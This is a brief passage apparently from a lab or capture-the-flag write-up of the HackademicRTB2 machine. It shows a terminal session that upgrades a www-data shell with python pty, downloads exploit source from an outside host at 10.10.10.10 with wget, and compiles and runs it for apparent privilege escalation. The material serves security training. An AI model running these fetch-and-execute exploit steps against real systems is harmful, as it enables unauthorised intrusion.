 $ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@HackademicRTB2:/$ cd /tmp
cd /tmp
www-data@HackademicRTB2:/tmp$ ls
ls
orbit-gdm  pulse-PKdhtXMmr18n
www-data@HackademicRTB2:/tmp$ wget http://10.10.10.10/15285.c
wget http://10.10.10.10/15285.c
--2024-06-27 05:57:26--  http://10.10.10.10/15285.c
Connecting to 10.10.10.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c'
100%[======================================>] 6,860       --.-K/s   in 0s
2024-06-27 05:57:26 (1.27 GB/s) - `15285.c' saved [6860/6860]
www-data@HackademicRTB2:/tmp$ gcc 15285.c -o exp
gcc 15285.c -o exp
www-data@HackademicRTB2:/tmp$ chmod +x exp
chmod +x exp
www-data@HackademicRTB2:/tmp$ ./exp
./exp